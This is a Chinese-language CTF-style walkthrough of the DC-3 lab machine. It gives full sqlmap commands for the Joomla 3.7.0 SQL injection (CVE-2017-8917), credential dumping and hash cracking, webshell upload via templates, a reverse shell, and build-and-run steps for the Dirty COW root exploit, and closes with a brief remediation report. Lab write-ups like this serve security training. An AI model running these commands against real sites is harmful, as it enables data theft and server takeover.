DC3靶机

配置错误解决

改为IDE 0:0解启动报错

信息搜集

判断192.168.57.224为靶机

Nmap扫描

识别到Joomal cms

Nmap漏洞扫描

nmap -T4 -sV -v http://192.168.57.224 -p- --script=auth,vuln

CVE-2017-8917 sql注入漏洞



Joomscan扫描敏感目录和版本

joomscan http://192.168.57.224

复现sql注入漏洞

Sqlmal跑

sqlmap -u "http://192.168.57.224/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

爆表

sqlmap -u "http://192.168.57.224/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -p list[fullordering]

爆user表字段

sqlmap -u "http://192.168.57.224/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' --comuns -p list[fullordering]

爆用户名和密码

sqlmap -u "http://192.168.57.224/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' -C username,name,passwd -p list[fullordering] --dump



需要破解hash,用john爆破得到密码snoopy

扫描出的目录登录

Templeate下可以创建,上传文件

直接创建木马

蚁剑连接

需要内核提权

wget https://raw.githubusercontent.com/mzet-/linux-exploit-suggester/master/linux-exploit-suggester.sh -O les.sh

上传扫描工具

很多cve

修改木马反弹shell给kali



使用CVE-2016-5195

得到shell后获取交互式shell

Script /dev/null

然后运行

git clone https://github.com/gbonacini/CVE-2016-5195.git

cd CVE-2016-5195

make

./dcow -s

提权成功

得到了flag

*sql注入**漏洞*

CVE-2017-8917

Joomla是一个基于PHP的内容管理系统(CMS),广泛应用于各类网站。2017年,Joomla 3.7.0版本被发现存在SQL注入漏洞(CVE-2017-8917),攻击者可以利用该漏洞对数据库进行未授权查询或操作,可能导致数据泄露、篡改甚至删除。

*风险评级*

严重漏洞,可以通过sql注入获取用户密码进入后台

*漏洞详情及修复建议*

| *风险评级* | *High* |

|---|---|

| 漏洞描述: Joomla是一个基于PHP的内容管理系统(CMS),广泛应用于各类网站。2017年,Joomla 3.7.0版本被发现存在SQL注入漏洞(CVE-2017-8917),攻击者可以利用该漏洞对数据库进行未授权查询或操作,可能导致数据泄露、篡改甚至删除。 | |

| 漏洞影响:sql信息泄露 | |

| 修复建议:及时升级版本 |

内核提权

脏牛提权利用—

| *风险评级** | *High* |

|---|---|

| 漏洞描述: ubtun版本低导致内核提权 | |

| 漏洞影响:获取高权限 | |

| 修复建议:及时升级操作系统版本 |

1001

1001

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?